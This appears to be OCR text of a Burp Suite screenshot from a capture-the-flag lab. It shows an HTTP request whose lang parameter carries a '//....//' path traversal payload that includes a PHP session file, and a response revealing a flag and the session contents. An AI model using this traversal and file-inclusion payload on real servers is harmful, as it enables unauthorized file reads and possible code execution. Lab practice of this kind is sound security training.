 Request
Pretty Raw Hex
\n
1 GET /dashboard.php?lang=
//....//....//....//....//....//....//....//....//var/lib/php/sessions/sess_o9sh51b0r1qlahcqdacdk
ahn3s HTTP/1.1
2 Host: www.trilocor.local:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=o9sh51b0r1qlahcqdacdkahn3s
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
56 style="padding: 3% 10%; width: 120px; height: 40px;">
Logout
</a>
57 </div>
58 </div>
59 </div>
60 <div style="display: block;position: absolute; top:5px; left:50%;">
61 <div style='color:#E0E0E3; left: 50%; transform: translate(-50%);'>
<h2>
Flag: fddbcfe006a97fe3dba86c07e5a1cf29
62 </h2>
</div>
</div>
63 <script src="./js/data.js">
</script>
64 <script src="./js/setup.js">
</script>
65 <script>
logged|b:1;
username|s:8:"hr-smith";
language|s:27:"//.... /var/www/html
66 ";</script> <div id="columnRangeContainer"></div>
67 <div id="barChartContainer">